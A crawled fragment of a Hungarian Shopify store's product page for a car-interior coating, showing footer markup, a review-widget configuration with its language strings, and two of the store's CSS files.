      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//getvente.com/cdn/shop/files/1_4f5ad438-13f9-4686-a452-033c6b656055.png?v=1725591056" />
      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Szolgáltatás<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/gyik" class="link link--text list-menu__item list-menu__item--link">
                                GYIK
                            </a>
                            </li><li>
                            <a href="/pages/rolunk-1" class="link link--text list-menu__item list-menu__item--link">
                                RÓLUNK
                            </a>
                            </li><li>
                            <a href="/pages/kapcsolatfelvetel-1" class="link link--text list-menu__item list-menu__item--link">
                                KAPCSOLATFELVÉTEL
                            </a>
                            </li><li>
                            <a href="/pages/miert-valasszon-minket" class="link link--text list-menu__item list-menu__item--link">
                                MIÉRT VÁLASSZON MINKET?
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politika<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/adatvedelmi-politika" class="link link--text list-menu__item list-menu__item--link">
                                ADATVÉDELMI POLITIKA
                            </a>
                            </li><li>
                            <a href="/pages/szerzodesi-feltetelek" class="link link--text list-menu__item list-menu__item--link">
                                SZERZŐDÉSI FELTÉTELEK
                            </a>
                            </li><li>
                            <a href="/pages/szallitasi-informacio" class="link link--text list-menu__item list-menu__item--link">
                                SZÁLLÍTÁSI INFORMÁCIÓ
                            </a>
                            </li><li>
                            <a href="/pages/visszakuldesi-es-visszateritesi-politika" class="link link--text list-menu__item list-menu__item--link">
                                VISSZAKÜLDÉSI ÉS VISSZATÉRÍTÉSI POLITIKA
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/" title="">getvente</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Ha kiválasztasz egy lehetőséget, a teljes oldal frissül.</li>
      <li id="a11y-new-window-message">Tartalom megnyitása új ablakban.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://getvente.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hiba történt a kosár frissítése közben. Próbálkozz újra.`,
        quantityError: `Ebből a termékből legfeljebb [quantity] darabot rakhatsz a kosárba.`
      }

      window.variantStrings = {
        addToCart: `Hozzáadás a kosárhoz`,
        soldOut: `Elfogyott`,
        unavailable: `Nincs készleten`,
      }

      window.accessibilityStrings = {
        imageAvailable: `[index]. kép betöltve galérianézetben`,
        shareSuccess: `A vágólapra másoltuk a hivatkozást.`,
        pauseSlideshow: `Diavetítés megállítása`,
        playSlideshow: `Diavetítés indítása`,
      }
    </script><script src="//getvente.com/cdn/shop/t/16/assets/predictive-search.js?v=31278710863581584031767174171" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":0,"cur_page":1,"limit":15,"count":0},"list":[]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "65141539034"
  script.dataset.page = "product"
	script.dataset.productId = "8184097013978"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 65141539034,
	productName : "😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌",
	productId : 8184097013978,
	productImage : ["\/\/getvente.com\/cdn\/shop\/products\/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/b7f9e2de118bc3a7dfbc2aa66b102616_ce847784-720b-4313-a196-d523cec65d2b.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","\/\/getvente.com\/cdn\/shop\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"hu","lang_reviews":"vélemény","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"getvente","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Vásárlói vélemény","no_reviews":"Még nincsenek értékelések.","no_questions":"Még nincsenek kérdések.","write_reviews":"Írja meg a véleményét","name":"A neved","email":"Az email címed","feedback":"Az Ön visszajelzése","required":"Kérjük, töltse ki ezt a mezőt","email_error":"Ez nem érvényes e-mail formátum","add_photo":"Fénykép hozzáadása","submit":"Vélemény elküldése","success_message":"Köszönjük a visszajelzést!","submitted_successfully":"Az Ön véleménye sikeresen elküldve","continue_shopping":"Folytatni a vásárlást","star":"Csillag","reviews":"vélemény","error_tip":"Elnézést, valami hiba történt. Kérjük, próbálja újra később","more":"Több","submitting":"benyújtása","show_full_review":"Teljes értékelés megjelenítése","helpful":"Hasznos?","sort_by":"Sorrend","sort_by_options":["Fotó prioritás","Legújabb","Legmagasabb értékelések","Legalacsonyabb értékelések","Kiemelt"],"verified_purchase":"Ellenőrzött vásárlás","you_rating":"Ön Értékelés","phone":"Telefonszám","reply":"Válasz","shop_name":"{{shop_name}}","item_type":"Tétel típusa:","product_pages_reviews":"{{star}} {{review_number}} Vélemény","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Vásárlók bemutatása","copy_succ":"Sikeres másolás","search_not_prod":"Nem találtunk megfelelő termékeket.","total_review":"{{review_number}} ★★★★★ ellenőrzött vásárlói értékelés","review_with_content":"{{content_review_number}} részletes értékeléssel","no_content_review":"Legyen Ön az első, aki részletes értékelést hagy!","separate_review_form":{"slide_1_title":"Hogyan értékelné ezt az elemet?","slide_2_title":"Mutasd be","slide_2_subtitle":"Szívesen látnánk működés közben!","slide_3_title":"Mondjon többet!","slide_4_title":"Rólad","slide_5_title":"Köszönöm!","slide_5_subtitle":"Véleményét elküldtük","discount":"Szerezzen {{Discount}} kedvezményt a következő vásárlásából!","add_photo":"Fotó hozzáadása","or":"vagy","add_video":"Videó hozzáadása","back":"Vissza","skip":"Kihagyás","uploading":"Feltöltés","uploading_video_tip":"Videó feltöltése, kérjük, várjon...","next":"Következő","content_from_placeholder":"Ossza meg tapasztalatait","your_name":"Az Ön neve","email":"E-mail","done":"Kész","continue":"Folytatás","rating_options":["Szeretem","Tetszik!","Rendben van","Nem tetszett","Utálom"],"discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet"},"summary":{"product_summary_title":"Mit mondanak az ügyfelek","product_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből","home_summary_title":"Mit mondanak az ügyfelek","home_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből"},"card_carousel":{"header_title":"Kiváló","header_review_rating_text":"átlag","header_review_count_text":"vélemény","text":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"photo":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"barrage":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"}},"all_in_one_from":{"write_reviews":"Írja meg a véleményét","or":"vagy","add_video":"Videó hozzáadása","discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"review":"Értékelés","title":"Cím","select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet","error_file_tip":"A feltöltés leállt, nem támogatott fájl észlelve.","upload_tip":"Feltöltés folyamatban. Kérjük, küldje el a befejezés után."},"question_and_answer":{"title":"Kérdések","ask_a_question":"Tegyen fel kérdést","helpful":"Ez hasznos volt?","desc_placeholder":"Kérjük, írja le részletesen a kérdést","submit_question":"Kérdés elküldése","submitted":"A kérdésedet elküldtük. E-mailben értesítjük, amikor a válasz meg lesz adva.","question":"Kérdés","thanks":"Köszönöm!","publish_title":"Nyilvános?","public_options_yes":"Igen","public_options_no":"Nem"},"referral":{"discount":"Adj {{currency}}{{friend_discount}}","reward":"Kap {{currency}}{{advocate_reward}}","gift":"Ajándékozz barátoknak!","reward_desc":"Minden barát, aki felhasználja a kedvezményét {{currency}}{{friend_discount}}, szintén kedvezményt kap {{currency}}{{advocate_reward}}!","newOnly":"A kedvezmény csak új ügyfelekre vonatkozik","code":"Szerezze meg a kedvezménykódot","got_discount_title":"Kaptál {{currency}}{{friend_discount}} kedvezményt!","got_discount_desc":"Barátodnak köszönhetően van {{currency}}{{friend_discount}} kedvezményed a(z) {{shop_name}} vásárlásához","copy":"Másolás","continue":"Folytatás","applied":"A kódot a pénztárnál alkalmazzák","amount_tip":"Minimum vásárlási összeg: {{currency}}{{minimum_amount}}","oops":"Hoppá","self_refer":"Nem hivatkozhat magára, sajnálom. De ne aggódjon, a barátok és családok ajánlása nagyszerűen működik.","copied":"Másolva"},"checkout":{"title":"A rendszer automatikusan pozitív értékelést ad, ha a megadott időn belül nem történik értékelés.","desc":"A véleményeket bármikor módosíthatja az e-mailben megadott linken keresztül.","content":"{{review_number}}+  5-csillagos  értékelések","badge1":"Shopify biztonságban tartja az Ön adatait és fizetését","badge2":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben","badge3":"Kérjük, módosítsa a szöveget az \"Egyéni nyelvi szöveg\" részben"},"thankyou":{"title":"Az automatikus pozitív értékelésekről","desc":"A beleegyezéssel felhatalmazza a {{Store Name}}-t arra, hogy automatikusan pozitív értékeléseket küldjön az Ön nevében, ha egy bizonyos időn belül nem érkezik visszajelzés a rendelése után, és bármikor frissítheti ezeket az értékeléseket","agree":"Egyetértek","notAgree":"Nem értek egyet"},"time_ago":{"just":"Éppen","minute":"{{time_number}} perce","hour":"{{time_number}} órája","day":"{{time_number}} napja","month":"{{time_number}} hónapja","year":"{{time_number}} éve","minutes":"{{time_number}} perccel ezelőtt","hours":"{{time_number}} órával ezelőtt","days":"{{time_number}} nappal ezelőtt","months":"{{time_number}} hónappal ezelőtt","years":"{{time_number}} évvel ezelőtt"},"store_review":{"write_btn_text":"Írjon üzletértékelést","tab_name":"Üzletértékelések"},"customer_extensions":{"store_review_title":"Üzlet értékelések","store_no_review_prompt":"Ossza meg tapasztalatát ezzel az üzlettel.","product_review_title":"Termék értékelések","product_no_review_prompt":"Még nem vásárolt termékeket","order_button":"Menj a rendeléshez","edit_review_button":"Értékelések szerkesztése","select_product":"Válassza ki a terméket, amelyről visszajelzést szeretne adni","next_button":"Következő","product_information":"Mit gondol a {{product_title}}-ról?","media_reminder":"Adjon hozzá fényképeket","submit_button":"Értékelések beküldése","thank_you_message":"Köszönjük az értékelését!","done_button":"Kész","write_review_title":"Írjon értékelést","submit_review_button":"Értékelés beküldése","no_reviews_found":"Nem találtunk értékeléseket a rendeléseihez.","write_review_button":"Írjon értékelést","store_review_button":"Írjon üzlet értékelést","review_title":"Értékelés címe","review_comment":"Értékelés megjegyzése"},"preview":{"sandbox_preview":"Sandbox előnézeti területen vagy. Ez nem az Ön tényleges áruháza. Az itt lagyozott összes megjegyzés és adat példaadatok és \u003cb\u003enem jelennek meg az élő áruházában\u003c/b\u003e. A valódi áruházát itt is ellenőrizheti.","no_review":"Még nincs véleménye. Adja hozzá vagy gyűjtse össze sajátjait, hogy élőben lássa őket az áruházában!","activate_widget":"Ezt a widgetet közvetlenül az adminisztrációból is aktiválhatja, hogy megfeleljen az áruház stílusának és preferenciáinak. A kezdéshez kattintson \u003c0\u003eide\u003c/0\u003e.","check_store":"Élő áruház ellenőrzése","import_reviews":"Vélemények importálása","collect_reviews":"Vélemények gyűjtése","photo_carousel":"Ajánlott widgetek: Fotó karusell","ai_summary":"Ajánlott widgetek: AI összefoglaló"},"review_tab_name":"Értékelések"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"Ft","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    65141539034
</script><script id="tt_product" type="application/json">
    {"id": 8184097013978,"title": "😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌", "image_url": "//getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://getvente.com/cdn/shop/t/16/assets/component-totals.css?v=161210893206162276351767174171
body_size: -442
content:
.totals{display:flex;justify-content:center;align-items:center}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem}.cart__ctas+.totals{margin-top:2rem}.refresh_btn{width:30px;height:30px;display:block;background:url(https://cdn.shopify.com/s/files/1/0570/6632/4013/files/refresh.png?v=1661247243) no-repeat center center;cursor:pointer}p.totals__subtotal-value{display:flex;color:red;font-weight:700}p.totals__subtotal-value span{margin-right:2px}@media all and (min-width: 750px){.totals{justify-content:flex-end}}@media (max-width:767px){.totals{padding:1rem 0rem}.totals>h2{font-size:1.6rem}.totals__subtotal-value{font-size:1.6rem}span.wh-original-cart-total{margin-right:1rem}.totals{justify-content:center}p.totals__subtotal-value{display:flex;text-align:right}}
/*# sourceMappingURL=/cdn/shop/t/16/assets/component-totals.css.map?v=161210893206162276351767174171 */


--- FILE ---
content_type: text/css
request_url: https://getvente.com/cdn/shop/t/16/assets/component-price.css?v=74120393008551525731767174171
body_size: -28
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{margin:0 1rem 0 0}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:2.4rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}@media screen and (min-width: 750px){.price--large{font-size:2.4rem}}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability,.product.grid .price__regular .price-item--regular{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-block}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap;font-weight:700}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.75);font-size:1.8rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.save_amount{font-size:16px;color:red;line-height:33px}.product.grid .price__sale{display:flex}.product.grid .price--on-sale .price__sale{order:1;display:flex;align-items:flex-start;flex-direction:column}.product.grid 